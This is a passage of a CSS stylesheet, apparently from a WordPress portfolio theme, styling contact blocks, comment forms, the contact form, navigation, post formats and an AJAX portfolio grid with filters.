		.contact_address_block .contact_name {
			position: relative;
			}
			.contact_address_block .contact_phone:before,
			.contact_address_block .contact_mobile:before,
			.contact_address_block .contact_email:before,
			.contact_address_block .contact_name:before {
				font-family: 'fontawesome';
				position: absolute;
				left: -20px;
				color: #000;
				top:-5px;
				font-size: 9px;
			}
			#footer .contact_address_block .contact_phone:before,
			#footer .contact_address_block .contact_mobile:before,
			#footer .contact_address_block .contact_email:before,
			#footer .contact_address_block .contact_name:before {
				color: #ABABAB;
			}
			.contact_address_block .contact_phone:before {
				content: "\f095";
			}
			.contact_address_block .contact_mobile:before {
				content: "\f10b";
			}
			.contact_address_block .contact_email:before {
				content: "\f003";
			}
			.contact_address_block .contact_name:before {
				content: "";
			}
			
		.contact_address_block .contact_email {
			}
			
		.contact_address_block .contact_email a {
			display: inline;
			}

		#footer .contact_address_block .contact_name {
			}

		#footer .contact_address_block .contact_phone {
			}
			
		#footer .contact_address_block .contact_mobile {
			}
			
		#footer .contact_address_block .contact_email {
			}
				
.page-contents-right {
	padding: 10px 40px 40px 20px;
	}

/* Vertical Images */

ul.vertical_images {
	list-style: none;
	margin:0;
}
ul.vertical_images li {
	margin:0 0 30px 0;
	line-height: 0;
	position: relative;
}
ul.vertical_images .vertical-images-title-wrap {
	position: absolute;
	width: 100%;
	bottom:20px;
	text-align: center;
}
ul.vertical_images .vertical-images-title {
	color: #000;
	background: #fff;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 800;
	letter-spacing: 1px;
	line-height: 13px;
	text-align: center;
	display: inline-block;
}
ul.vertical_images li:first-child {
	margin-top:0;
}
.edge-to-edge .vertical_images img {
	width: 100%;
}
.vertical-images-link {
	display: block;
	line-height: 0;
}

	
/* 
11.1 Portfolio Taxonomies Browser
-------------------------------------------------------------- */
.portfolio-thumbnail-block,.filter-thumbnail-block {
	display:none;
	}
					
					
	.current-taxonomies {
		font-size:10px; 
		font-weight:bold; 
		text-transform:uppercase; 
		letter-spacing:1px; 
		margin-bottom:10px;
		color:#444;
	}
	.current-taxonomies a {
		
		color:#666;
		}
	

	.portfolio-related-break {
		margin-bottom:30px;
		}
		
	.portfolio-taxonomies-browse ul {
		padding-top:20px;
		padding-bottom:30px;
		}	
		.portfolio-taxonomies-browse h3 {
			display:inline-block;
			font-size:14px;
			float:left;
			margin-right:10px;
			color:#333;
			letter-spacing:1px;
		}
		
	.portfolio-taxonomies-browse ul li {
		display:inline-block;
		margin-right:5px;
		margin-bottom:5px;	
		}
		
		.portfolio-taxonomies-browse ul li a {
			outline: 0;
			padding: 5px 12px;
			display: block;
			color: #ccc;
			font-weight: 400;
			text-shadow: 1px 1px #1f1f1f;
			border: 1px solid #1c1c1c;
			border-radius: 3px;
			-moz-border-radius: 3px;
			-webkit-border-radius: 3px;
			background: #222222;
			cursor:pointer;
			}
			.portfolio-taxonomies-browse ul li a:hover {
			text-decoration:none;
			    color: #fff;
			    background: #4c4c4c;
				}
		
			.portfolio-taxonomies h2.taxonomies-title {
				font-size:18px;
				color:#000;
				margin-left:5px;
				margin-top:10px;
				margin-bottom:20px;
			}
			
/* 
11.2 Portfolio Taxonomies Widget
-------------------------------------------------------------- */
	
	.portfolio-taxonomies ul {
		list-style-type:none;
		}
		
		.portfolio-taxonomies ul {
			margin-top:10px;
			}

/* 
13.3 Portfolio Related
-------------------------------------------------------------- */
					
	.grid-list-portfolio-related {
		position:relative;
		width:100%;
		}
		.sidebar .grid-list-portfolio-related ul li {
			border:0;
		}
		
		.portfoliorelated_widget_about {
			margin-bottom:10px;
		}
		
		.sidebar .grid-list-portfolio-related a {
			border:none;
			margin:0;
			padding:0;
			}
			.sidebar .grid-list-portfolio-related a:hover {
			border:none;
			margin:0;
			padding:0;
			}
		
		.grid-list-portfolio-related h2.related-title {
			font-size:18px;
			color:#000;
			margin-left:5px;
			margin-top:10px;
			}
	
		.grid-list-portfolio-related ul {
			list-style-type:none;
			padding-top:10px;
			}
			.grid-list-portfolio-related ul li {
				border: 0 none;
				display: inline-block;
				float: left;
				margin: 0;
				overflow: hidden;
				padding: 0;
				width: 25%;
				}
				.grid-list-portfolio-related ul li h4{
					font-weight: normal;
					}
					.grid-list-portfolio-related ul li h4 a {
						font-size:11px;
						color:#ccc;
						text-transform:none;
						letter-spacing:0;
						line-height:12px;
					}
					.grid-list-portfolio-related ul li h4 a:hover {
						color:#fff;
						}
				.grid-list-portfolio-related ul li .description{
					margin-top:5px;
					margin-bottom:5px;
					color:#eee;
					font-size:12px;
					margin-right:1px;
				}
				.grid-list-portfolio-related ul li img {
					max-width:100%;
					width: 100%;
					display:block;
					opacity:1;
					-webkit-transition: opacity 0.3s;
					-moz-transition: opacity 0.3s;
					transition: opacity 0.3s;
					}				
					.grid-list-portfolio-related ul li img:hover {
						opacity:0.5;
					}
			
/* ******************************
Big Italic
******************************* */

.big-italic {
	font-size:		18px;
	font-style:		italic;
	line-height:	30px;
	color:			#7b7b7b;
}
	
/* **********************
12.1 Comments
*********************** */

.no-comments {
    border: 1px solid #606060;
    color: #eee;
    display: block;
    font-size: 13px;
    margin: 40px 0 0;
    padding: 30px;
    text-align: center;
    letter-spacing: 1px;
}

#commentform-section,
.commentform-wrap {
	margin: 50px 0 80px;
	padding: 0;
}

.commentform-wrap {
	margin-top: 40px;
	}

h2#comments {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 1px;
	margin-top: 60px;
}

.nocomments {
	margin: 35px 0 0 0;
	text-transform: uppercase;
	}
	.theme-is-dark .nocomments {
		color:#fff;
	}
	.theme-is-light .nocomments {
		color:#000;
	}

.single-post.mtheme-password-required .postformat_contents {
	text-align: center;
}
.single-post.mtheme-password-required .post-password-form {
    padding: 50px 0;
}

.comment-body a {
	color:#fff;
	}
.comment-body a:hover {
	color:#111;
	text-decoration:none;
	}

#comment {
	width:100%;
	border:1px solid #D1D1D1;
	}

.entry-content .commentlist a {
	color:#777;
}
.entry-content .commentlist a:hover {
	color:#000;
}

ol.commentlist {
	margin:0;
	clear:both;
	overflow:hidden;
	list-style:none;
}
.entry-content .commentform-wrap ol.commentlist,
.entry-content .commentform-wrap ul.commentlist,
.entry-content .commentlist ol.children,
.entry-content .commentlist ul.children,
.commentform-wrap ol.commentlist,
.commentform-wrap ul.commentlist {
	list-style-type:none;
}
	ol.commentlist li.comment {
		margin:10px 0;
	}
	.entry-content ol.commentlist li.comment {
		margin-left: 0;
	}
		ol.commentlist li.comment .comment-author,
		ol.commentlist li.comment .comment-author a,
		ol.commentlist li.comment .comment-author .fn  {
			color: #fff;
			font-size: 11px;
			font-weight: 600;
			letter-spacing: 2px;
			text-transform: uppercase;
		}
		.comment-author {
		}
			ol.commentlist li.comment .comment-author a {
				text-decoration:none;
			}
			
			ol.commentlist li.comment .comment-author .fn {
				color: #eee;
			}
			
			ol.commentlist li.comment .comment-author .fn a {
				color: #eee;
			}
			ol.commentlist li.comment .comment-author .avatar{
				float: left;
				margin-right: 20px;
			}

		ol.commentlist li.comment .comment-meta{
			font-size:10px;
			font-weight: 400;
		}
			ol.commentlist li.comment .comment-meta a {
				color: #fff;
				font-size: 10px;
				letter-spacing: 2px;
				text-transform: uppercase;
				text-decoration: none;
			}
		ol.commentlist .comment-content {
			margin-top:20px;
		}
		ol.commentlist li.comment p {
		}
		ol.commentlist li.comment .reply{
			font-size: 12px;
			margin-top: 10px;
			margin-bottom: 30px;
			display: inline-block;
		}
		ol.commentlist li.comment .reply a{
		}
			ol.commentlist li.comment .reply a{
			}
			ol.commentlist li.comment .reply a:hover{
			}
			
		ol.commentlist li.comment {
			margin-top:20px;
			margin-bottom: 40px;
		}
		
		ol.commentlist li.comment.odd {
			
		}
		ol.commentlist li.comment.even {

		}

		.entry-content ol.commentlist ul.children{
			margin-left: 40px;
			}

		ol.commentlist li.comment.comment-author-admin,
		ol.commentlist li.comment.bypostauthor {
		}

		.comment-reply-title {
			margin-top:20px;
		}
		.comment-reply-title small {
			margin-left:20px;
		}
		
ol.commentlist li.comment.bypostauthor .avatar {
	float: left;
	margin-top:3px;
	margin-right: 20px;
}
ol.commentlist li.comment .comment-author .avatar,
ol.commentlist li.comment.bypostauthor .avatar {
	border-radius: 80px;
	width:30px;
	height:30px;
}
		
#commentform p {
	margin: 0;
	}
			
#commentform {
	font-size:12px;
}

#commentform a {
}
	#respond {
	}
	#respond a {
		color:#eee;
	}
	
	#respond a:hover{
		text-decoration: none;
		color: #fff;
		}

	a#cancel-comment-reply-link {
	    border: 1px solid #fff;
	    padding: 5px 10px;
	    font-size: 11px;
	    color:#fff;
		-webkit-transition: color 0.3s,background-color 0.3s;
		-moz-transition: color 0.3s,background-color 0.3s;
		transition: color 0.3s,background-color 0.3s;
		text-decoration: none;
	}
	a#cancel-comment-reply-link:hover {
	    background:#fff;
	    color:#000;
	}
		
		#respond h3 {
			color: #fff;
			font-size: 16px;
			font-weight: 400;
			letter-spacing: 0.5px;
			margin-top: 40px;
			}
		
		.reply-title {
		}
		
		#respond h4 {
			font-size:14px;
			text-transform:uppercase;
			font-weight: bold;
			margin: 20px 0 15px 0;
		}
		#commentform {
			margin:0;
		}
		.comment-notes {
			font-size:15px;
			font-style:italic;
		}
		.comment-respond {
		}
		#commentform-section .required,
		#commentform .required {
			color:#FF2C55;
			font-weight: 200;
		}
			#commentform label{
				color: #ffffff;
				display: block;
				font-size: 10px;
				font-weight: 600;
				letter-spacing: 3px;
				margin-bottom: 10px;
				margin-top: 30px;
			}
				#commentform label small {
					font-size:12px;
					color:#a0a0a0;
				}
			#respond #commentform textarea,
			#respond #commentform input {
				border: 1px solid #eee;
				color: #000;
				font-size: 14px;
				line-height: 24px;
				margin-bottom: 10px;
				padding: 30px;
			}
			#respond #commentform input {
				padding:0;
			}
			#respond #commentform textarea:focus,
			#respond #commentform input:focus {
				border: 1px solid #ccc;
				-webkit-transition: border-color 0.5s ease-in;
				-moz-transition: border-color 0.5s ease-in;
				transition: border-color 0.5s ease;
			}
			#commentform input{
				width:70%;
			}
			#commentform textarea{
				width:70%;
			}
			
			#commentform .form-allowed-tags {
				color: #9F9F9F;
				font-size: 12px;
				font-weight: 400;
				padding-bottom: 10px;
				margin: 20px 0;
				width: 60%;
			}
			
			#commentform .logged-in-as {
				color: #ccc;
				font-size: 9px;
				font-weight: 600;
				letter-spacing: 2px;
				padding-top: 10px;
				text-align: left;
				text-transform: uppercase;
			}
			#commentform .logged-in-as a {
				color:#fff;
				text-decoration: none;
			}
			
			#contact .button,
			#commentform input#submit,
			ol.commentlist li.pingback .reply a,
			ol.commentlist li.comment .reply a {
				-webkit-transition: color 0.3s,border-color 0.3s;
				-moz-transition: color 0.3s,border-color 0.3s;
				transition: color 0.3s,border-color 0.3s;

				border: 1px solid #fff;
				color: #fff;
				cursor: pointer;
				font-size: 10px;
				font-weight: 600;
				letter-spacing: 1px;
				margin-right: 5px;
				outline: 0 none;
				padding: 5px 10px;
				position: relative;
				text-decoration: none;
				text-transform: uppercase;
				background: none;
				width: 170px;
				margin-top:10px;
			}
			ol.commentlist li.pingback .reply a,
			ol.commentlist li.comment .reply a {
				display: block;
				text-align: center;
				width: 80px;
				letter-spacing: 1px;
				padding: 2px;
			}

			#contact .button:hover,
			#commentform input#submit:hover,
			ol.commentlist li.comment .pingback a:hover,
			ol.commentlist li.comment .reply a:hover {
				background:#fff;
				color: #000;
			}
/* 
12.2 Template - Contact Form
-------------------------------------------------------------- */

.contact-form-title {
	margin-top: 30px;
}

#contactform { margin: 20px 0 40px 0; }

	#successmessage {
	display:none; 
	width:80%;
	color:#767676;
	padding: 30px 60px 40px;
	margin: 40px 0 40px 0;
    background: #FFFFED;
	}
	
	#successmessage h2 {
	margin: 10px 0 20px 0;
	text-transform: none;
	}
	
	#contactform #contact label {
		cursor: pointer;
		font-size: 12px;
		font-weight: 400;
		color:#a0a0a0;
	}
	#contact .text-input {
		display:block;
		padding:7px;
		margin:0 0 20px 0;
		border: 1px solid #eee;
		background: #f3f3f3;
		color:#000;
		}
		
	#contact textarea {
		height: 80px;
		}
	#contact input, #contact textarea {}	
	#contact input:focus, #contact textarea:focus { 
		border: 1px solid #888;
		}

	#contactform #contact  .error {
		font-size: 12px;
		font-weight:bold;
		color: #ff0000; 
		float:right;
		margin-right:40px;
		display:none;
		padding: 0 8px;
		}

	#contact .button {
		width:120px;
		font-weight:400;
		font-size:14px;
	}
		#contact .button:hover {
			color: #000;
			border-color:#000;
			cursor:pointer;
		}
		#contact .button:active {
			color: #000;
		}
		#contact input { width: 96%; }
		#contact textarea { width: 96%; }
		#contact label { display: inline; float: none; font-weight:bold; font-size:14px; }
	
	/* -------- Address -------- */
	
	.addressbox { 
		float:right;
		font-size:18px;
		line-height:22px;
		position:relative;
		right:148px; top:40px;
		margin-bottom:100px;
		}
	.addresstitle {
		font-size:18px;
		font-weight:bold;
		margin-bottom:10px;margin-left:-5px;
	}
	
	.fulladdress {
		color:#464646;
		font-size:14px;
		margin-bottom:10px; 
	}
	
		.fulladdress ul {
			list-style:none !important;
		}
			.fulladdress ul li {
			}

/* **********************
13.1 Navigation
*********************** */

.navigation {
	color: #000;
	font-size: 11px;
	line-height: 18px;
	overflow: hidden;
	text-transform:uppercase;
	margin: 10px 0 10px 0;
	background:#eee;
	background:rgba(255,255,255,0.1);
	width: 100%;
}
.navigation a:link,
.navigation a:visited {
	color: #000;
	text-decoration: none;
	display:block; padding:10px 20px;
}
.navigation a:active,
.navigation a:hover {
	display:block;
	color: #fff;
}

.nav-previous a,
.nav-next a,
.nav-lightbox a {
	font-size: 16px;
	letter-spacing: 2px;
	color:#000;
}
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover {
}
.nav-previous {
	float: left;
	width: 33%;
}
.nav-previous a{
	float:left;
	}
.nav-next {
	float: right;
	text-align: right;
	width: 33%;
}
.nav-lightbox {
	float: left;
	text-align: center;
	width: 33%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}

.attachment-main-image {

	display: block;
	}
	


/* ******************************
icons Shortcode
******************************* */
.iconalign-left { float:left; padding-right:5px;}
.iconalign-right { float:right; padding-left:5px;}
.iconalign-center { display:block; margin: 0 auto; text-align:center; }

/*
******************************
Author Info
******************************
*/
		
#entry-author-info {
	background: #F9F9F9;
	border:1px solid #E8E8E8;
	padding: 18px 20px;
	margin: 24px 0;
	overflow: hidden;
	clear: both;
	font-size: 12px;
	line-height: 20px;
	background: #FEFEFE;
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.09);
}
#entry-author-info #author-avatar .avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	padding: 5px;
	display:block;
	margin: 0 20px 10px 0;
}
#entry-author-info #author-description {
	float: left;
	display:block;
	width:100%;
}

#entry-author-info h2 {
	color: #111;
	font-weight: bold;
	font-size: 16px;
	margin-top:0;
	margin-bottom: 10px;
}

#author-link {
	color: #747474;
	font-size:10px;

	margin-top:20px;
	text-transform:uppercase;
	text-align:right;
	}
	
#author-link a {
	color: #747474;
	text-decoration:none;
	border: solid 1px #f5f5f5;
	background: #fafafa;
	padding: .5em 2em .55em;
	}
#author-link a:hover {
	color: #464646;
	}
	
.entry-utility {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	clear: both;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #FF4B33;
}

	
/* ******************************
14.1 Post Format Styling
******************************* */
.entry-content-wrapper .sticky .postformat_contents {
	border-left:1px solid #ffcc00;
}
.postformat-image  {
	padding:0;
	margin:0;
	max-width: 100%;
	}
	
.entry-content-wrapper .postformat-image,
.type-post .postformat-image,
.entry-content-wrapper .postsummaryimage,
.type-post .postsummaryimage,
.entry-content-wrapper .flexslider-container-page,
.type-post .flexslider-container-page,
.entry-content-wrapper .ajax-video-wrapper,
.type-post .ajax-video-wrapper {
	display:block;
    line-height: 0;
    vertical-align: bottom;
}

a.postformat-image-lightbox {
    display: block;
    position: relative;
	}
	.lightbox-indicate {
		display:block;
		position: absolute;
		right:30px;
		top:30px;
		line-height: 50px;
		height:50px;
		width:50px;
		border-radius: 50px;
		background: #fff;
		z-index: 10;
		text-align: center;
		opacity:0.7;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		transition: opacity 0.3s;
	}
	span.lightbox-indicate i {
		line-height: 40px;
		color:#000;
	}
	.postformat-image-lightbox:hover .lightbox-indicate {
		opacity:1;
	}
	
.post-link-wrapper {
	padding: 0;
	}

.postformat_icon {
	background: #EAEAEA;
	border-radius: 50px 50px 50px 50px;
	color: #707070;
	display: inline-block;
	font-size: 16px;
	height: 40px;
	line-height: 40px;
	position: relative;
	text-align: center;
	top: -2px;
	width: 40px;
}
.jp-title {
    color:#eee;
    }
.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.entry-portfolio-content {
	padding: 0 40px;
}
.entry-portfolio-content {
	margin-top:40px;
}
.postformat_contents,
.pagebuilder-active .mtheme-block-em_blog_list .postformat_contents,
.postsummarywrap,
.portfolio-header-right-inner,
.entry-portfolio-content,
.events-inner,
.author-info {
	border-left: 1px solid rgba(255,255,255,0.15);
}

.pagebuilder-active .entry-portfolio-content,
.pagebuilder-active .events-inner,
.pagebuilder-active .postformat_contents {
	border-left: 0;
}
.pagebuilder-active .postformat_contents,
.pagebuilder-active .entry-portfolio-content {
	padding-left: 0;
	padding-right: 0;
}

.fullpage-contents-wrap .postformat_contents {
}
	
.quote_say {
	display: block;
	font-size: 22px;
	font-weight: 300;
	letter-spacing: 3px;
	line-height: 32px;
	margin: 0 auto 30px;
	text-align: center;
	width: 80%;
	}
.quote_say i {
	margin: 0 10px;
	color:#24bee8;
}
	
.quote_author {
	color: #fff;
	display: block;
	font-size: 10px;
	font-weight: 700;
	letter-spacing: 4px;
	text-align: center;
	text-transform: uppercase;
	}
	
.post-aside-wrapper {
	margin-top:60px;
	}
	
.postformat_aside_contents {
	margin-bottom:30px;
}
	
/* 15.1 AJAX Portfolio
-------------------------------------------------------------- */

.gridblock-filterable-wrap {
	overflow:hidden;
}
.gridblockfilter_widget_about {
	margin-bottom:15px;
}
.ajax-gridblock-block-wrap.ajax-active {
	padding-bottom: 20px;
}
.ajax-gridblock-block-wrap.ajax-collapsed {
}
.ajax-gridblock-block-wrap.ajax-collapsed .ajax-next,
.ajax-gridblock-block-wrap.ajax-collapsed .ajax-prev {
	opacity: 0.4;
}
.ajax-gridblock-image-wrap,.gridblock-contents-wrap {
}

#ajax-gridblock-wrap .gridblock-contents-wrap {
	margin-top:80px;
}

#ajax-gridblock-wrap {
	position:relative;
}

.gridblock-contents-wrap {
}

.gridblock-image-link {
	display:block;
	}
	
	.ajax-gridblock-block-wrap {
		}
	.single-gridblockgallery .ajax-gridblock-block-wrap {
		border-bottom: none;
		}

	.ajax-home-wrap {
	}

h2.ajax-projects-title {
	font-size:20px;
	font-weight:300;
	color:#818181;
	margin: 30px 0 40px;
	text-transform:uppercase;
}

.ajax-gallery-navigation {
	position:relative;
	display:none;
	float:right;
	}

a.ajax-navigation-arrow {
	width:40px;
	height:40px;
	text-align: center;
	line-height: 37px;
	display:inline-block;
	z-index:9;
	float:right;
	position:relative;
	margin-left: 1px;
	font-size: 16px;
		-webkit-transition: opacity 0.5s;
		-moz-transition: opacity 0.5s;
		transition: opacity 0.5s;
}

a.ajax-navigation-arrow i {
	color:#fff;
	font-size: 18px;
}

a.ajax-hide {
	right:0;
	}

a.ajax-next {
	right:0;
	}
a.ajax-prev {
	right:0;
	}
	a.ajax-prev,
	a.ajax-next,
	a.ajax-hide {
		opacity:1;
	}
	a.ajax-prev:hover,
	a.ajax-next:hover,
	a.ajax-hide:hover {
		opacity:0.8;
		}
a.ajax-nav-disabled,a.ajax-nav-disabled:hover { 
	display:none;
		}
a.ajax-nav-disabled,
a.ajax-nav-disabled:hover,
a.ajax-prev:hover,
a.ajax-next:hover,
a.ajax-prev,
a.ajax-next {
	-webkit-transition: background-color 0.3s ease-in;
	-moz-transition: background-color 0.3s ease-in;
	transition: background-color 0.3s ease;			
}

.ajax-loading {
	background-image:url(images/preloaders/circle-spinner.png);
	background-position:50% 50%;
	background-repeat:no-repeat;
	float:right;
	height:30px;
	margin-right:10px;
	width:50px;
	text-indent: -999999px;
	display:none;
	position: relative;
	top:8px;
}

#ajax-gridblock-content {
}

.ajax-top-margin {
}

.ajax-gridblock-window {
	width:100%;
    display:none;
    position: relative;
    overflow: hidden;
    margin-bottom: 60px;
}

#ajax-gridblock-loading {
	background: transparent url(images/preloaders/horizontal2.png) no-repeat 50% 50%;
	width:100%;
	height:112px;
	z-index:20;
}

.ajax-gridblock-image-wrap {
	padding:0;
	margin:1px 0 0 0;
	line-height:0;
	background-image:url(images/preloaders/circle-spinner.png);
	background-position:50% 50%;
	background-repeat:no-repeat;
	width: 100%;
	text-align: center;
}

.ajax-gridblock-image-wrap,.ajax-gridblock-image-wrap img  {
	
	}

.ajax-gridblock-image-wrap img {
	opacity:0;
	}

.ajax-gridblock-data {
	background:none;
	position:relative;
	padding: 0;
	}
	
	.ajax-psection-left {
	}

	.ajax-psection-right {
	}
	
.portfolio-title h1 {
	color: #000000;
    font-size: 42px;
    font-weight: 400;
    letter-spacing: -2.0px;
	line-height: 36px;
	padding: 50px 0 20px;
}

.ajax-gridblock-data h2 {
	color: #fff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
}
	.ajax-gridblock-data h2 a {
		text-decoration:none;
		color:#777777;
		font-weight: 400;
	}
	.ajax-gridblock-data h2 a:hover {
		color:#000000;
		}

	.ajax-protected {
		text-align: center;
		padding: 90px 30px 20px;
	}
	.ajax-protected i {
		font-size:32px;
		padding-bottom: 40px;
		color:#fff;
	}

	.ajax-protected h2 a {
		color: #656565;
		font-size: 25px;
		font-weight: 400;
		line-height: 34px;
		}
	.ajax-protected h2 a:hover {
		text-decoration:none;
		color: #000;
		}

.ajax-gridblock-description {
	margin: 15px 20px 30px 0;
	}
	
		ul.portfolio-metainfo {
			list-style-type: none;
			margin-bottom:10px;
		}
		ul.portfolio-metainfo li { 
			border-bottom: 1px solid #EBEBEB;
			color: #404040;
			font-size: 13px;
			font-weight: bold;
			padding: 10px 5px 10px 45px;
			}
			.single-mtheme_portfolio ul.portfolio-metainfo li,
			.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
				display:inline-block;
				border:none;
				}
			.single-mtheme_portfolio .datecomment {
				border-top: 1px solid #F0F0F0;
				border-bottom: 1px solid #F0F0F0;
				border-left: none;
				margin-top: 45px;
				padding: 5px 0;
				text-align: left;
			}
			.single-mtheme_portfolio .comments {
				margin-top:10px;
			}
			ul.portfolio-metainfo li a {
				text-decoration:none;
			}			
			ul.portfolio-metainfo li a:hover {
				color:#111;
			}
				ul.portfolio-metainfo li.ajax-client {
					font-weight: bold;
					background-image: url(images/icons/members.png);
					background-repeat: no-repeat;
					background-position: 20px 50%;
				}
				ul.portfolio-metainfo li.ajax-link {
					background-image: url(images/icons/link_16.png);
					background-repeat: no-repeat;
					background-position: 20px 50%;
				}
				ul.portfolio-metainfo li.ajax-type {
					font-size:14px;
					margin-top:20px;
				}

				.single-mtheme_portfolio ul.portfolio-metainfo {
					padding: 0;
					border-top: 1px solid #f0f0f0;
					border-bottom: 1px solid #f0f0f0;
					margin: 20px 0 30px;
				}
				.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-client {
					background-position: 0 45%;
				}
				.single-mtheme_portfolio ul.portfolio-metainfo li.ajax-link {
					background-position: 0 45%;
				}
				.single-mtheme_portfolio ul.portfolio-metainfo li {
					padding-left:22px;
					padding-right:25px;
				}
				
				

.ajax-video-wrapper {
	width:100%;
}

.ajax-video-wrapper {
width: 100%;
max-width: 100%;
margin: 0;
background:#111;
}

.ajax-video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 0;
height: 0;
overflow: hidden;
}

.ajax-video-wrapper iframe,  
.ajax-video-wrapper object,  
.ajax-video-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

		
/* ******************************
15.2 Portfolio Common
******************************* */

.preload-image { }

.single-gridblock-image-wrap {
	text-align:center;
	display:block;
	}
.gridblock-selected-icon {
	text-indent: -99999px;
}

.gridblock-displayed .gridblock-background-hover {
	opacity: 1;
	background: rgba(0,0,0,0.5);
}
.gridblock-displayed .column-gridblock-icon i {
	color: #fff;
}

/* ******************************
15.3 Portfolio Filter
******************************* */

.gridblock-filter-wrap { 
	margin: 0;
}
.gridblock-works-wrap {
    margin-bottom: 5px;
	margin-top:30px;					
}

#filter-heading {
    color: #4A4A4A;
    display: inline-block;
    font-size: 36px;
    font-weight: 900;
    letter-spacing: 0;
    margin-bottom: 30px;
    padding: 0 12px 20px 0;
    text-transform:uppercase;
    position:relative;
}
.filter-heading-description {
	color: #A4A4A4;
	font-size: 14px;
    font-weight: 400;
    letter-spacing: 2.2px;
    margin-bottom: 5px;
    text-transform:uppercase;
    margin-bottom: 5px;
    margin-top:25px;
    border-bottom: 1px dotted #EAEAEA;
    margin-bottom: 10px;
    display:inline-block;
}
ul.gridblock-filter { 
	margin: 0 0 10px 0;
	background: url(images/patterns/stripes_fine_tall.png) repeat-x scroll 0 0 transparent;
	}
ul.gridblock-filter li { 
	float:left;
	font-size: 11px;
	font-weight: 400;
	text-transform:uppercase;
	background: #BABABA;
    border-right: 1px solid #C5C5C5;
	}
	
ul.gridblock-filter li.filter-tag-icon { 
	background-image: url(images/icons/grid_dark.png);
	background-repeat: no-repeat;
	background-position: 0 9px;
	background-color: #fff;
    padding: 0 0 12px 30px;
    text-indent: -99999px;
    
	}
ul.gridblock-filter a {
    color: #989898;
    display: block;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 6px 15px;
    position: relative;
    text-align: center;
	color: #FFFFFF;
   -webkit-transition:background-color .1s ease-in;
   -moz-transition:background-color .1s ease-in;
   -o-transition:background-color .1s ease-in;
   transition:background-color .1s ease-in;
   
	}
ul.gridblock-filter a:hover { 
	color:#fff;
	background:#EB5E5F;
	text-decoration:none;
	}
ul.gridblock-filter li.current a {
	color: #fff;
	background:#EB5E5F;
	}

ul.gridblock-list { width: 100%; float:right; }
ul.gridblock-destination { display:none; }

ul.gridblock-list { margin: 0; padding: 0; list-style: none; }
ul.gridblock-list li{
	background: url(images/preloaders/dark_pulse.png) no-repeat 50% 50% #f8f8f8;
	display: block;
	margin: 0;
	float:left;
	width:215px;
	height:215px;
	margin: 22px 20px 20px 0;
	position:relative;
	}
	a.gridblock-filter-column img {
		width:205px;
		height:205px;
	}
	
	.filterable-title {
		margin-top:-4px;
	}			
	
	p.ajax-image-desc {
	    color: #ccc;
	    font-size: 12px;
		font-weight:400;
		line-height:15px;
		padding:5px;
	}
	
	.ajax-gridblock-icon {
		position:absolute;
		width:32px;
		height:50px;
		display:block;
		background-color:none;
		background-repeat:no-repeat;
		background-position:50% 50%;
		top:256px;
		left:0;
		width:100%;
		opacity:1;
	}

	.column-gridblock-link {
		background-position: 50% 50%;
		background-repeat: no-repeat;
		bottom: 50%;
		display: block;
		height: 50px;
		left: 1px;
		opacity: 1;
		position: absolute;
		width: 50px;
		margin-right: -55px;
		margin-bottom: -25px;
		z-index: 10;
		color:#fff;
		font-weight: 400;
		line-height: 50px;
		text-align: center;
		font-size: 12px
	}

	.hover-icon-effect {

	}
	.hover-icon-effect:hover {
	}

	.grid-blank-status {
		position:absolute;
		height:100%;
		width:100%;
		background: #F7F7F7;
	}
	.photowall-item .grid-blank-status {
		background: rgba(0,0,0,0.5);
	}
	.photowall-item .grid-blank-status i {
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left:-12px;
		margin-top:-12px;
		color:#fff;
		-webkit-transition: background-color 0.5s, color 0.2s;
		-moz-transition: background-color 0.5s, color 0.2s;
		transition: background-color 0.5s, color 0.2s;
		font-size: 42px;
	}
	.grid-blank-element {
		position: relative;
	}
	.gridblock-grid-element {
		position: relative;
		line-height: 0;
		overflow: hidden;
	}
	.grid-blank-element .grid-blank-status i {
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left:-12px;
		margin-top:-12px;
		color:#656565;
		-webkit-transition: background-color 0.5s, color 0.2s;
		-moz-transition: background-color 0.5s, color 0.2s;
		transition: background-color 0.5s, color 0.2s;
	}
	.grid-blank-element .grid-blank-status:hover i,
	.grid-blank-element .grid-blank-status i:hover {
		color:#fff;
	}
	.grid-blank-element .grid-blank-status:hover {
		background:#ddd;
		-webkit-transition: background-color 0.5s, color 0.2s;
		-moz-transition: background-color 0.5s, color 0.2s;
		transition: background-color 0.5s, color 0.2s;
	}
	.gridblock-image-link {
		overflow: hidden;
	}
	.gridblock-element:hover img,
	.gridblock-grid-element:hover img {
	}
.gridblock-element img,
.gridblock-grid-element img {
	}
	.gridblock-link-center {
		left:0;
		margin-left:-25px;
	}

	.gridblock-image-hover {
	    position: absolute;
	    z-index: 11;
		opacity:0;
		width:261px;
		height:261px;
		top:10px;
		display:none;
	}
	.gridblock-link-hover {
	    position: absolute;
	    z-index: 12;
		opacity:0;
		width:261px;
		height:261px;
		top:10px;
		display:none;
	}
	.gridblock-link-hover a {
		border: none !important;
		text-decoration: none !important;
	}
	.gridblock-columns-wrap .gridblock-row-new:first-child { margin-top:0;}
	.gridblock-row-new {}

	 .boxtitle-hover {
	 	opacity:1;
